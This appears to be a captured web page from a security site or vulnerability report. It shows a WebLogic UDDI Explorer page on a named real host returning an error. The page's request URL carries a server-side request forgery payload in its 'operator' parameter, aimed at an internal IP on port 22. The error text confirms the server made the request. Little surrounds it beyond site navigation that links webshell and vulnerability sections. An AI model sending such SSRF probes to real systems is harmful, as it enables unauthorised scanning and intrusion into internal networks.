 https://ipcrs.pbccrc.org.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://21.10.6.12:22 百度 <Ctrl+K>
建站素材 在线工具 教程 安全社区 工具使用教程 等保测评 网站建设 云盘分享 安全实验室 webshell 漏洞整理 CTF 路由器 临时日站 github
BEA Weblogic Server 8.1.6.0
UDDI Explorer
bea
Thu Jan 07 13:07:46 GMT+08:00 2016
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://21.10.6.12:22 which did not have a valid SOAP
content-type: null.
Copyright (c) 2003 BEA Systems, Inc. All rights reserved.
www.wooyun.org